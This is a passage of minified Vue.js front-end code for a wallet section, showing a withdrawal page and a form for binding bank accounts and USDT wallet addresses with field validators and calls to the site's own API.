bankInfoItem1",onClick:D[3]||(D[3]=Ue=>e(O).push({path:`/wallet/withdraw/${e(R).payName}`,query:{from:"withdraw"}}))},[t("div",Hh,[t("div",null,[m(t("img",zh,null,512),[[xt,ce(e(Y).img)]])]),t("div",null,[t("span",null,a(e(ne).account),1),t("span",null,a(e(ne).remark),1)])]),t("div",null,[m(t("img",Jh,null,512),[[xt,e(qt)]])])]))])):e(R)?(n(),l("div",{key:1,class:"addWithdrawType",onClick:D[4]||(D[4]=Ue=>Ge())},[t("div",Gh,[m(t("img",null,null,512),[[xt,e(T)(`${e(X).theme}/withdraw/add.png`)]]),t("span",null,a(Oe()),1)]),t("div",jh,a(v.$t("wallet.addBankAccountNumberTips")),1)])):r("",!0),e(ne)&&Object.keys(e(ne)).length!==0?(n(),l("div",Zh,[e(R)&&e(R).platformEnum==="BANK"?(n(),l("div",Qh,[t("div",Xh,[m(t("input",{ref_key:"inputNum",ref:ie,"onUpdate:modelValue":D[5]||(D[5]=Ue=>ke(pe)?pe.value=Ue:null),type:"number",min:0,placeholder:v.$t("wallet.depositAmountInput"),class:"inp",onInput:je,onFocus:D[6]||(D[6]=Ue=>xe.value=!0),onBlur:D[7]||(D[7]=Ue=>xe.value=!1)},null,40,ef),[[rt,e(pe)]]),!e(xe)&&!e(pe)&&e(j)&&e(oe)?(n(),l("div",{key:0,class:"tips",onClick:D[8]||(D[8]=Ue=>b(e(ie)))},a(`${e(et)(e(j))}${e(ht)}-${e(et)(e(oe))}${e(ht)}`),1)):r("",!0),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),l(se,{key:1},[k(" k ")],64)):r("",!0)]),e(Ce)&&e(Ce).length>0?(n(),l("div",tf,[(n(!0),l(se,null,nt(e(Ce),(Ue,zt)=>(n(),l("div",{key:zt,class:we(["quickAmountList_item",{active:e(Fe)==Ut(Ue)}]),onClick:qn=>Xt(Ue,e(R).platformEnum)},[k(a(Ut(Ue))+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)],10,nf))),128))])):r("",!0),e(be)?(n(),l("div",af,[k(a(v.$t("wallet.thisHandingFee",{fee:e(ut),amount:e(Te)}))+" ",1),t("span",{onClick:Gn},a(v.$t("wallet.seeRulesForDetails")),1)])):r("",!0),t("div",lf,[t("div",null,[t("span",null,[k(a(v.$t("wallet.withdrawableBalance"))+" ",1),t("h6",sf,[k(a(`${_n(e(et)(e(ee)))}`)+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)])]),t("input",{type:"button",value:v.$t("wallet.all"),onClick:D[9]||(D[9]=Ue=>Tt())},null,8,of)])]),t("div",rf,[t("div",null,[t("span",null,a(v.$t("wallet.withdrawalAmountReceived")),1),t("div",cf,[t("span",uf,a(e(et)(e(pe)*100/e(Y).exchangeRate-e(ut)*100)),1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)])])])])):(n(),l("div",df,[t("div",mf,[m(t("input",{ref_key:"inputNum1",ref:me,"onUpdate:modelValue":D[10]||(D[10]=Ue=>ke(F)?F.value=Ue:null),type:"number",min:0,placeholder:v.$t("wallet.depositAmountInput"),class:"inp",onInput:h,onFocus:D[11]||(D[11]=Ue=>Pe.value=!0),onBlur:D[12]||(D[12]=Ue=>Pe.value=!1)},null,40,pf),[[rt,e(F)]]),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0),!e(Pe)&&!e(F)&&e(j)&&e(oe)?(n(),l("div",{key:1,class:"tips",onClick:D[13]||(D[13]=Ue=>b(e(me)))},a(`${e(et)(e(j))}${e(ht)}-${e(et)(e(oe))}${e(ht)}`),1)):r("",!0)]),e(Ce)&&e(Ce).length>0?(n(),l("div",vf,[(n(!0),l(se,null,nt(e(Ce),(Ue,zt)=>(n(),l("div",{key:zt,class:we(["quickAmountList_item",{active:e(Fe)==Ut(Ue)}]),onClick:qn=>Xt(Ue,e(R).platformEnum)},[k(a(Ut(Ue))+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)],10,_f))),128))])):r("",!0),e(be)?(n(),l("div",hf,[k(a(v.$t("wallet.thisHandingFee",{fee:e(Ae),amount:e(Te)}))+" ",1),t("span",{onClick:Gn},a(v.$t("wallet.seeRulesForDetails")),1)])):r("",!0),t("div",ff,[t("div",gf,[m(t("img",yf,null,512),[[xt,ce(e(Y).img)]])]),m(t("input",{"onUpdate:modelValue":D[14]||(D[14]=Ue=>ke(pe)?pe.value=Ue:null),type:"number",min:0,placeholder:v.$t("wallet.quantityInput",{channel:e(R)&&e(R).payName}),class:"inp",onInput:q},null,40,wf),[[rt,e(pe)]])]),t("div",$f,[t("div",null,[t("span",null,[k(a(v.$t("wallet.withdrawableBalance"))+" ",1),t("h6",bf,[k(a(`${_n(e(et)(e(ee)))}`)+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)])]),m(t("input",{type:"button",value:v.$t("wallet.all"),onClick:D[15]||(D[15]=Ue=>Tt())},null,8,kf),[[Kn]])])]),t("div",Nf,[t("div",null,[t("span",null,a(v.$t("wallet.withdrawalAmountReceived")),1),t("div",Cf,[t("span",Ef,a(e(et)(e(F)*100/e(Y).exchangeRate-e(Ae)*100)),1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)])])])]))])):r("",!0)]),e(ne)&&Object.keys(e(ne)).length!==0?(n(),l(se,{key:0},[e(R)&&e(R).isRequiredIdentifiedNo&&e(R).isRequiredIdentifiedNo==="TRUE"&&!e($).identifiedNo?(n(),l("div",Tf,[t("div",Rf,[t("div",null,[t("span",Af,a(v.$t("wallet.personalId")),1),m(t("input",{"onUpdate:modelValue":D[16]||(D[16]=Ue=>ke(Bt)?Bt.value=Ue:null),placeholder:v.$t("wallet.realNameInputTips"),maxlength:"15",style:{background:"transparent"}},null,8,Df),[[rt,e(Bt)]])])])])):r("",!0)],64)):r("",!0),e(ne)&&Object.keys(e(ne)).length!==0?(n(),l("div",If,[e(Le)?(n(),l(se,{key:0},[t("div",Lf,[t("div",Sf,a(v.$t("wallet.withdrawPwd")),1),t("div",Mf,[e($).isSetWithdrawPassword==="FALSE"?(n(),l("span",{key:0,onClick:U},a(v.$t("wallet.withdrawPwdNotSetTip")),1)):(n(),Ft(sn,{key:1,ref_key:"second_form",ref:ct,style:{width:"100%"},onSubmit:D[18]||(D[18]=Ln(()=>{},["prevent"]))},{default:Ne(()=>[t("div",Pf,[P(Qe,{name:v.$t("registerLogin.password"),type:"text",rules:vn},{default:Ne(({field:Ue})=>[m(t("input",il(Ue,{"onUpdate:modelValue":D[17]||(D[17]=zt=>ke(Ct)?Ct.value=zt:null),type:e(St),maxlength:6,placeholder:v.$t("main.withdrawPasswordTip"),autocomplete:"off"}),null,16,Of),[[ol,e(Ct)]]),m(t("img",{alt:"",class:"eye",onClick:Kt},null,512),[[xt,wn()]])]),_:1},8,["name"])]),P(Xe,{class:"errorMessage",style:{"text-align":"center"},name:v.$t("registerLogin.password")},null,8,["name"])]),_:1},512))])]),t("div",{style:{"margin-top":"0.5rem",color:"#decb68","text-align":"right"},onClick:D[19]||(D[19]=Ue=>e(O).push("/main/customerService"))},a(v.$t("main.forgotPassword")),1)],64)):r("",!0),!e(Le)&&e(re)?(n(),l("div",Bf,[t("div",null,[t("span",Uf,a(v.$t("main.loginPassword")),1),P(sn,{ref_key:"second_form",ref:ct,onSubmit:D[21]||(D[21]=Ln(()=>{},["prevent"]))},{default:Ne(()=>[t("div",xf,[t("div",Vf,[P(Qe,{name:v.$t("registerLogin.password"),type:"text",rules:Sn},{default:Ne(({field:Ue})=>[m(t("input",il(Ue,{"onUpdate:modelValue":D[20]||(D[20]=zt=>ke(Ct)?Ct.value=zt:null),type:e(St),placeholder:v.$t("wallet.passwordTip"),autocomplete:"off"}),null,16,Ff),[[ol,e(Ct)]]),m(t("img",{alt:"",class:"eye",onClick:Kt},null,512),[[xt,wn()]])]),_:1},8,["name"])]),P(Xe,{class:"errorMessage",name:v.$t("registerLogin.password")},null,8,["name"])])]),_:1},512)])])):r("",!0)])):r("",!0),Wf,t("div",Yf,[P(Nn,{title:"",row:2,loading:e(st)},{default:Ne(()=>[t("p",{innerHTML:v.$t("wallet.withdrawalRule_1",{amount:`${e(le)!==null?e(et)(e(le)):""}${e(ht)}`})},null,8,Kf),e(te).withdrawStartTime&&e(te).withdrawEndTime?(n(),l("p",{key:0,innerHTML:v.$t("wallet.withdrawalRule_2",{time:`${e(te).withdrawStartTime}-${e(te).withdrawEndTime}`})},null,8,qf)):r("",!0),e(Yt)?(n(),l("p",{key:1,innerHTML:v.$t("wallet.withdrawalRule_3",{times:e(Yt)})},null,8,Hf)):r("",!0),e(da).isWithdrawLimit==="TRUE"?(n(),l("p",{key:2,innerHTML:v.$t("wallet.withdrawalRule_7",{times:e(qe)})},null,8,zf)):r("",!0),e(j)&&e(oe)?(n(),l("p",{key:3,innerHTML:v.$t("wallet.withdrawalRule_4",{amount:`${e(et)(e(j))}${e(ht)}-${e(et)(e(oe))}${e(ht)}`})},null,8,Jf)):r("",!0),e(te).platformFeeRate?(n(),l("p",{key:4,innerHTML:v.$t("wallet.withdrawalRule_8",{percent:e(te).platformFeeRate>=0?Number.parseFloat((e(te).platformFeeRate/100).toFixed(2)).toString():"0"})},null,8,Gf)):r("",!0),t("p",{innerHTML:v.$t("wallet.withdrawalRule_5")},null,8,jf),t("p",{innerHTML:v.$t("wallet.withdrawalRule_6")},null,8,Zf)]),_:1},8,["loading"]),e(dn)?(n(),l("div",{key:0,class:"detail-btn",onClick:Wn},[t("span",null,a(v.$t("main.detail")),1)])):r("",!0)]),t("div",Qf,[P(ia,{class:we(["recycleBtn",{active:Nt()&&(e(te).dailyWithdrawCount?e(Yt):!0)&&!(e(R)&&e(R).isRequiredIdentifiedNo&&e(R).isRequiredIdentifiedNo==="TRUE"&&!e($).identifiedNo&&!e(Bt))}]),disabled:!Nt()||!(!e(te).dailyWithdrawCount||e(Yt))||e(R)&&e(R).isRequiredIdentifiedNo&&e(R).isRequiredIdentifiedNo==="TRUE"&&!e($).identifiedNo&&!e(Bt),onClick:Re},{default:Ne(()=>[k(a(v.$t("wallet.withdraw")),1)]),_:1},8,["class","disabled"])]),P(jn,{class:"withdrawalNotification",show:e($e),title:e(Jt).global.t("home.notification"),"is-notification":!0,"show-close-button":!1,check:!1,"confirm-event":()=>$e.value=!1},{default:Ne(()=>[t("div",Xf,[P(Mn,{"notice-list":e(Me)},null,8,["notice-list"])])]),_:1},8,["show","title","confirm-event"]),P(Yn,{class:"orderMoneyAfterFee_dialog",show:e(K),"show-confirm-button":!1,"show-cancel-button":!1},{default:Ne(()=>[t("div",e1,[e(Te)>0?(n(),l("p",{key:0,innerHTML:v.$t("wallet.orderMoneyAfterFeeTip_1",{platformFee:(e(te).platformFeeRate/100).toFixed(2),amount:e(Te)})},null,8,t1)):(n(),l("p",{key:1,innerHTML:v.$t("wallet.orderMoneyAfterFeeTip_2",{platformFee:(e(te).platformFeeRate/100).toFixed(2)})},null,8,n1))]),t("div",a1,[e(Te)>0?(n(),l(se,{key:0},[t("div",{class:"btn-cancel",onClick:D[22]||(D[22]=Ue=>K.value=!1)},a(v.$t("home.cancel")),1),t("div",{class:"btn-confirm",onClick:D[23]||(D[23]=Ue=>_t())},a(v.$t("home.confirm")),1)],64)):(n(),l("div",{key:1,class:"btn-confirm",onClick:D[24]||(D[24]=Ue=>K.value=!1)},a(v.$t("home.confirm")),1))])]),_:1},8,["show"]),P(es,{ref_key:"refsUploadWithdrawPassword",ref:c},null,512),P(ts,{ref_key:"refsOrderMoneyAfterFeeShowText",ref:kn},null,512),P(Ih,{ref_key:"refsCodingQuantityDetails",ref:ln,"audit-item-details":e(ze),"need-order-money":String(e(le))},null,8,["audit-item-details","need-order-money"])])}}},s1=Pt(l1,[["__scopeId","data-v-2bfce17a"]]),x$=Object.freeze(Object.defineProperty({__proto__:null,default:s1},Symbol.toStringTag,{value:"Module"}));const oa=Q=>(gn("data-v-16a10a4b"),Q=Q(),yn(),Q),o1={class:"addBankCard__container"},i1={key:0,class:"addBankCard__container-content"},r1={class:"addBankCard__container-content-top"},c1={key:0,class:"addBankCard__container-content-item"},u1={class:"label",style:{color:"#ffde86"}},d1={class:"icon"},m1=oa(()=>t("i",{class:"van-badge__wrapper van-icon van-icon-arrow mirror"},null,-1)),p1={class:"errorMessage"},v1={key:1,class:"addBankCard__container-content-item"},_1={class:"label"},h1={class:"icon"},f1={key:0,class:"disable"},g1={key:1},y1=["placeholder"],w1={key:0,class:"errorMessage"},$1={key:2,class:"addBankCard__container-content-item"},b1={class:"label"},k1={class:"icon"},N1={key:0,class:"disable"},C1={key:1},E1=["placeholder"],T1={key:0,class:"errorMessage"},R1={class:"addBankCard__container-content-item"},A1={class:"label"},D1={class:"icon"},I1=["placeholder"],L1={class:"errorMessage"},S1={key:3,class:"addBankCard__container-content-item"},M1={class:"label"},P1={class:"icon"},O1={class:"phoneInput__container-group"},B1={class:"dropdown1"},U1={class:"dropdown__value1"},x1=oa(()=>t("i",{class:"van-badge__wrapper van-icon van-icon-arrow-down"},null,-1)),V1={key:0,class:"disable"},F1={key:1,class:"input",style:{position:"relative"}},W1=["maxlength"],Y1={key:0,class:"errorMessage",style:{position:"absolute",bottom:"-1.25rem",left:"-5.31rem"}},K1={key:4,class:"addBankCard__container-content-item"},q1={class:"label"},H1={class:"icon"},z1={key:0,class:"disable"},J1={key:1},G1=["placeholder"],j1={key:0,class:"errorMessage"},Z1={key:5,class:"addBankCard__container-content-item"},Q1={class:"label"},X1={class:"icon"},eg=["placeholder"],tg={class:"errorMessage"},ng={key:6,class:"addUSDT__container-content-item addBankCard__container-content-item"},ag={class:"label"},lg={class:"icon"},sg=["placeholder"],og={key:0,class:"errorMessage"},ig={key:1,class:"addUSDT__container-content"},rg={class:"addUSDT__container-content-top"},cg={class:"addUSDT__container-content-item"},ug={class:"label"},dg={class:"icon"},mg={class:"ar-searchbar__selector"},pg=oa(()=>t("i",{class:"van-badge__wrapper van-icon van-icon-arrow mirror"},null,-1)),vg={class:"errorMessage"},_g={key:0,class:"addUSDT__container-content-item"},hg={class:"label"},fg={class:"icon"},gg={key:0,class:"disable"},yg={key:1},wg=["placeholder"],$g={key:0,class:"errorMessage"},bg={key:1,class:"addUSDT__container-content-item"},kg={class:"label"},Ng={class:"icon"},Cg={key:0,class:"disable"},Eg={key:1},Tg=["placeholder"],Rg={key:0,class:"errorMessage"},Ag={class:"addUSDT__container-content-item"},Dg={class:"label"},Ig={class:"icon"},Lg={class:"input"},Sg=["placeholder"],Mg={class:"errorMessage"},Pg={key:2,class:"addBankCard__container-content-item addUSDT__container-content-item"},Og={class:"label"},Bg={class:"icon"},Ug={class:"phoneInput__container-group"},xg={class:"dropdown1"},Vg={class:"dropdown__value1"},Fg=oa(()=>t("i",{class:"van-badge__wrapper van-icon van-icon-arrow-down"},null,-1)),Wg={key:0,class:"disable"},Yg={key:1,class:"input",style:{position:"relative"}},Kg=["maxlength"],qg={key:0,class:"errorMessage",style:{position:"absolute",top:"2.5rem",left:"-5.5rem"}},Hg={key:3,class:"addBankCard__container-content-item addUSDT__container-content-item"},zg={class:"label"},Jg={class:"icon"},Gg={key:0,class:"disable"},jg={key:1},Zg=["placeholder"],Qg={key:0,class:"errorMessage"},Xg={key:4,class:"addUSDT__container-content-item"},ey={class:"label"},ty={class:"icon"},ny=["placeholder"],ay={key:0,class:"errorMessage"},ly={key:2,class:"addUSDT__container-content"},sy={class:"addUSDT__container-content-top"},oy={class:"addUSDT__container-content-item"},iy={class:"label"},ry={class:"icon"},cy={class:"ar-searchbar__selector"},uy=oa(()=>t("i",{class:"van-badge__wrapper van-icon van-icon-arrow mirror"},null,-1)),dy={class:"errorMessage"},my={key:0,class:"addUSDT__container-content-item"},py={class:"label"},vy={class:"icon"},_y={key:0,class:"disable"},hy={key:1},fy=["placeholder"],gy={key:0,class:"errorMessage"},yy={key:1,class:"addUSDT__container-content-item"},wy={class:"label"},$y={class:"icon"},by={key:0,class:"disable"},ky={key:1},Ny=["placeholder"],Cy={key:0,class:"errorMessage"},Ey={class:"addUSDT__container-content-item"},Ty={class:"label"},Ry={class:"icon"},Ay={class:"input"},Dy=["placeholder"],Iy={class:"errorMessage"},Ly={key:2,class:"addBankCard__container-content-item addUSDT__container-content-item"},Sy={class:"label"},My={class:"icon"},Py={class:"phoneInput__container-group"},Oy={class:"dropdown1"},By={class:"dropdown__value1"},Uy=oa(()=>t("i",{class:"van-badge__wrapper van-icon van-icon-arrow-down"},null,-1)),xy={key:0,class:"disable"},Vy={key:1,class:"input",style:{position:"relative"}},Fy=["maxlength"],Wy={key:0,class:"errorMessage",style:{position:"absolute",top:"2.5rem",left:"-5.5rem"}},Yy={key:3,class:"addBankCard__container-content-item addUSDT__container-content-item"},Ky={class:"label"},qy={class:"icon"},Hy={key:0,class:"disable"},zy={key:1},Jy=["placeholder"],Gy={key:0,class:"errorMessage"},jy={key:4,class:"addUSDT__container-content-item"},Zy={class:"label"},Qy={class:"icon"},Xy=["placeholder"],e0={key:0,class:"errorMessage"},t0={key:3,class:"bottom"},n0={key:4,class:"bottom"},a0={key:5},l0={class:"chooseBank__container"},s0={class:"search"},o0=["placeholder"],i0={alt:""},r0={class:"chooseBank__container-content"},c0={class:"chooseBank__container-content-items"},u0=["onClick"],d0={class:"chooseBank__container-content-items__title"},m0={alt:""},p0={key:0,alt:"",class:"corner_mark"},v0={__name:"index",setup(Q){const X=sa(),O=fn(),{t:A}=jt(),I=nn(),{onGetUserInfo:w,onUpdateUserinfo:W}=rn(),{userInfo:f}=wt(rn()),L=Kl(),{statusRegistrationRewardsData:d}=wt(L),{initData:$}=Gt(),{setLoading:Z}=Fn(),z=la(),{currency:G,areaCode:te,currencyCountryCode:oe}=wt(An()),j=o(X.query.fromV),V=o(X.query.paymentChannelId),{WITHDRAW_BANK_ACCOUNT_BIND:$e}=z.config,{lengthMobile:fe,setArea:He}=Wa();Jn(()=>G.value,h=>{h&&fa(()=>{He(te.value)})},{immediate:!0});const Me=J(()=>ie.value?A("wallet.chooseBank",{name:A(`wallet.payTypeName.${p.value.platformEnum.toLowerCase()}`)}):j.value),ie=o(!1),me=()=>{ie.value=!ie.value},xe=o(""),Pe=J(()=>U.value.filter(h=>h.subPayName&&h.subPayName.toLocaleUpperCase().includes(xe.value.toLocaleUpperCase())));let Fe=In([]);const b=J(()=>Fe.filter(h=>h.subPayName&&h.subPayName.toLocaleUpperCase().includes(xe.value.toLocaleUpperCase()))),R={void:()=>{ie.value=!ie.value}},{validate:he,handleReset:Oe,errors:ne}=jl(),ge=o(null);let Y=o(!1),Ce=o(!1);const S=async()=>{const{valid:h}=await Zt(),{valid:q}=await Te(),{valid:je}=await ut(),{valid:Ze}=await ct(),{valid:Be}=await Sn(),{valid:De}=await Qt();Y.value=(p.value.phoneNumberRequiredEnum!=="TRUE"||q)&&(p.value.emailRequiredEnum==="FALSE"||je)&&Ze&&(!(!p.value.realNameRequiredEnum||p.value.realNameRequiredEnum==="TRUE")||Be)&&(p.value.accountAliasRequiredEnum!=="TRUE"||h)&&(p.value.isRequiredIdentifiedNo!=="TRUE"||De)},Je=async()=>{const{valid:h}=await Lt(),{valid:q}=await Sn(),{valid:je}=await Zt(),{valid:Ze}=await Te(),{valid:Be}=await ut(),{valid:De}=await Qt();Ce.value=h&&(!(!p.value.realNameRequiredEnum||p.value.realNameRequiredEnum==="TRUE")||q)&&(p.value.accountAliasRequiredEnum!=="TRUE"||je)&&(p.value.phoneNumberRequiredEnum!=="TRUE"||Ze)&&(p.value.emailRequiredEnum!=="TRUE"||Be)&&(p.value.isRequiredIdentifiedNo!=="TRUE"||De)},C=J(()=>{switch(c.paymentBankId!==0&&(p.value.platformEnum==="BANK"?S():Je()),p.value.platformEnum){case"BANK":return!!(c.paymentBankId&&c.channel&&Ae.value&&(F.value||p.value.phoneNumberRequiredEnum!=="TRUE")&&(Re.value||p.value.emailRequiredEnum!=="TRUE")&&(it.value||!(!p.value.realNameRequiredEnum||p.value.realNameRequiredEnum==="TRUE"))&&(ot.value||p.value.accountAliasRequiredEnum!=="TRUE")&&(G.value!=="INR"||G.value==="INR"&&qt.value)&&(Y.value||G.value==="INR"&&!_n.value)&&(ft.value||p.value.isRequiredIdentifiedNo!=="TRUE"));default:return!!(c.paymentBankId&&c.channel&&Ke.value&&(F.value||p.value.phoneNumberRequiredEnum!=="TRUE")&&(Re.value||p.value.emailRequiredEnum!=="TRUE")&&(it.value||!(!p.value.realNameRequiredEnum||p.value.realNameRequiredEnum==="TRUE"))&&(ot.value||p.value.accountAliasRequiredEnum!=="TRUE")&&Ce.value&&(ft.value||p.value.isRequiredIdentifiedNo!=="TRUE"))}}),B=(h,q)=>{Oe(),Ge(),St.value=h,c.paymentBankId=q,c.channel=h,ge.value=$.paymentBankList.find(je=>je.id===q),R.void(),he()},y=o(null),Le=async()=>{try{const{data:h,code:q}=await We.post("consumer/activity/activityPreapply/getDepositNum");q&&Number(q)===1e4&&h&&(y.value=h)}catch(h){console.error("error",h)}finally{Z(!1)}};let c=In(JSON.parse(JSON.stringify({platformEnum:"",paymentBankId:0,name:"",channel:"",account:"",remark:"",additional:"",realName:"",phone:"",email:"",identifiedNo:""})));const U=o([]),p=o(null);Wt(async()=>{await w(),await Ge(),await Tt(),await Le(),p.value=z.config.WITHDRAW_PLATFORM.find(h=>h.payName===j.value),await le(),c.platformEnum=p.value.platformEnum,c.name=p.value.payName,G.value==="INR"&&p.value.platformEnum==="BANK"?(St.value=U.value[0].subPayName,c.paymentBankId=U.value[0].paymentBankId,c.channel=U.value[0].subPayName,ge.value=$.paymentBankList.find(h=>h.id===c.paymentBankId)):wn()});const le=async()=>{const{data:h}=await We.get("/consumer/member/bank/bind/search");sessionStorage.setItem("bindBankList",JSON.stringify(h));const je=h.filter(Be=>Be.platformEnum===p.value.platformEnum).reduce((Be,De)=>(Be.some(ee=>ee.paymentBankId===De.paymentBankId)||Be.push(De),Be),[]),Ze=new Set(je.map(Be=>Be.paymentBankId.toString()));if(y.value.depositNum>0){let Be=[],De=1;if(p.value.platformEnum==="BANK"&&$e[0].bankChannelBindLimit&&$e[0].bankChannelBindLimit>0?(Be=h.filter(_t=>_t.platformEnum==="BANK"),De=Number($e[0].bankChannelBindLimit)):p.value.platformEnum==="WALLET"&&$e[0].walletChannelBindLimit&&$e[0].walletChannelBindLimit>0?(Be=h.filter(_t=>_t.platformEnum==="WALLET"),De=Number($e[0].walletChannelBindLimit)):p.value.platformEnum==="VIRTUAL"&&$e[0].virtualChannelBindLimit&&$e[0].virtualChannelBindLimit>0&&(Be=h.filter(_t=>_t.platformEnum==="VIRTUAL"),De=Number($e[0].virtualChannelBindLimit)),Be.length>0){const _t={};Be.forEach(ht=>{const Bt=ht.paymentBankId;_t[Bt]=(_t[Bt]||0)+1});const ee=Object.keys(_t).filter(ht=>_t[ht]===De);ee.forEach(ht=>Ze.add(ht)),U.value=p.value.paymentBank.filter(ht=>!ee.includes(ht.paymentBankId))}else U.value=p.value.paymentBank}else{const Be=p.value.paymentBank.filter(De=>!Ze.has(De.paymentBankId.toString()));U.value=Be}},ze=async()=>{Z(!0);let h=[];p.value.platformEnum!=="BANK"?(h=[A("wallet.channelAddress",{channel:j.value})],(!p.value.realNameRequiredEnum||p.value.realNameRequiredEnum==="TRUE")&&h.push(A("wallet.fullRecipientName")),p.value.phoneNumberRequiredEnum==="TRUE"&&h.push(A("wallet.phoneNumber")),p.value.emailRequiredEnum==="TRUE"&&h.push(A("wallet.mail")),p.value.accountAliasRequiredEnum==="TRUE"&&h.push(A("wallet.walletRemark"))):(h=[A("wallet.bankAccountNumber"),A("wallet.chooseBank")],(!p.value.realNameRequiredEnum||p.value.realNameRequiredEnum==="TRUE")&&h.push(A("wallet.fullRecipientName")),p.value.phoneNumberRequiredEnum==="TRUE"&&h.push(A("wallet.phoneNumber")),p.value.emailRequiredEnum==="TRUE"&&h.push(A("wallet.mail")),p.value.accountAliasRequiredEnum==="TRUE"&&h.push(A("wallet.walletRemark")),G.value==="INR"&&h.push(A("wallet.ifscCode")));const q=await he();if(Object.keys(q.errors).filter(ee=>h.includes(ee)).length)return Z(!1);const Be=hn(Vt({},c),{account:p.value.platformEnum!=="BANK"?Ke.value:Ae.value,realName:it.value,phone:f.value.mobile||(F.value?te.value+F.value:""),email:Re.value,additional:qt.value,remark:ot.value,areaCode:oe.value,identifiedNo:ft.value?ft.value:f.value.identifiedNo}),{code:De,data:_t}=await We.post("/consumer/member/bank/bind/insert",Be);switch(De){case"10000":sessionStorage.removeItem("bindBankList"),d.value==="bindWithdraw"&&(O.go(-2),d.value=""),f.value.identifiedNo||await W("identifiedNo",ft.value),setTimeout(()=>{Z(!1),O.go(-1)},200);break;default:setTimeout(()=>{Z(!1)},200);break}},st=h=>{try{const q=String(h),je=q.match(/^\^([0-9]+)\[0-9]\{(\d+)\}\$$/);if(je){const _t=je[1],ht=1+Number(je[2]);return A("wallet.exactWithDigitHead",{len:ht,start:_t})}const Ze=q.match(/^\[0-9]\{(\d+)\}\$$/);if(Ze)return A("wallet.exactWithDigit",{len:Number(Ze[1])});const Be=q.match(/^\^([0-9]+)$/);if(Be)return A("wallet.startWithDigit",{start:Be[1]});const De=q.match(/^\^\(\?!([0-9]+)\)/);if(De){const _t=De[1];return A("wallet.cannotStartWith",{prefix:_t})}return A("wallet.defaultRegexVerifyRuleTip")}catch(q){return console.log(q,"e"),A("wallet.defaultRegexVerifyRuleTip")}};Vn("mobileValidator",h=>{const q=Aa(`${h}`,oe.value);let je=h.replace(/[^0-9]/g,"");return je!==h&&(F.value=je),h.length!==fe.value?A("registerLogin.phoneNumberLengthTip",{countryCode:te.value,digitCount:fe.value}):(h.startsWith("0")&&(F.value=h.slice(1)),!(!q||!q.isValid()||q.getType()!=="MOBILE"))}),Vn("emailValidator",h=>(/[A-Z]/.test(h)&&(Re.value=h.toLowerCase()),!0)),Vn("chooseBankValidator",()=>{var h;return c.paymentBankId===0?A("common.selectedTips",{label:A(`wallet.payTypeName.${(h=p.value)==null?void 0:h.platformEnum.toLowerCase()}`)}):!0}),Vn("ifscCodeValidator",h=>{if(!h||h.length!==11)return A("wallet.ifscCodeIncorrect");const q=h.substring(0,4);if(!/^[A-Za-z]{4}$/.test(q)||h.charAt(4)!=="0")return A("wallet.ifscCodeIncorrect");const je=h.substring(5);return/^[A-Za-z0-9]{6}$/.test(je)?!0:A("wallet.ifscCodeIncorrect")});const pt=h=>{const q=/^[A-Za-z0-9]{1,50}$/,je=/^0x[A-Za-z0-9]{40}$/,Ze=/^T[A-Za-z0-9]{33}$/;if(ge.value)return ge.value.channel==="ERC"?je.test(h)?!0:A("wallet.usdtErcRegexTip"):ge.value.channel==="TRC"?Ze.test(h)?!0:A("wallet.usdtTrcRegexTip"):q.test(h)?!0:A("wallet.usdtOtherRegexTip")},pe=h=>{try{const q=ge.value&&ge.value.regexVerifyRule;return q?new RegExp(q.replace(/^\/|\/$/g,"")).test(h)?!0:st(q):!0}catch(q){return console.error(q),!0}};Vn("addressAccountValidator",h=>{try{const q=pt(h),je=pe(h);if(q===!0&&je===!0)return!0;if(q!==!0)return q;if(je!==!0)return je}catch(q){return console.error(q),!0}}),Vn("decimalValidator",h=>{try{return/^[0-9]+$/.test(h)?pe(h):!1}catch(q){return console.error(q),!0}});const{value:F,errorMessage:K,validate:Te}=Tn(A("wallet.phoneNumber"),"required|mobileValidator"),{value:Re,errorMessage:be,validate:ut}=Tn(A("wallet.mail"),"email|emailValidator"),{value:Ae,errorMessage:Nt,validate:ct}=Tn(A("wallet.bankAccountNumber"),"required|decimalValidator"),{value:ot,errorMessage:Ye,validate:Zt}=Tn(A("wallet.walletRemark"),"required"),{value:Ke,errorMessage:ce,validate:Lt}=Tn(J(()=>{var h;return((h=p.value)==null?void 0:h.platformEnum)==="WALLET"?A("wallet.channelWalletAccountNumber",{channel:j.value}):A("wallet.channelAddress",{channel:j.value})}),"required|addressAccountValidator"),{value:it,errorMessage:Ct,validate:Sn}=Tn(A("wallet.fullRecipientName"),"required"),{value:ft,errorMessage:vn,validate:Qt}=Tn(A("wallet.personalId"),"required"),{value:St,errorMessage:Kt,validate:wn}=Tn(A("wallet.chooseBank"),"chooseBankValidator"),{value:qt,errorMessage:_n}=Tn(A("wallet.ifscCode"),"required|ifscCodeValidator"),Tt=async()=>{if(V.value){const{code:h,data:q}=await We.get("/consumer/payment/paymentDepositChannel/supportedBank",{params:{paymentChannelId:V.value}});if(h&&Number(h)===1e4&&q.length>0){let je=[];$.paymentBankList.filter(Be=>q.includes(Be.id)).forEach(Be=>{je.push({exchangeRate:"",img:(Be==null?void 0:Be.image)||"",paymentBankId:(Be==null?void 0:Be.id)||"",subPayName:(Be==null?void 0:Be.name)||"",subChannelName:(Be==null?void 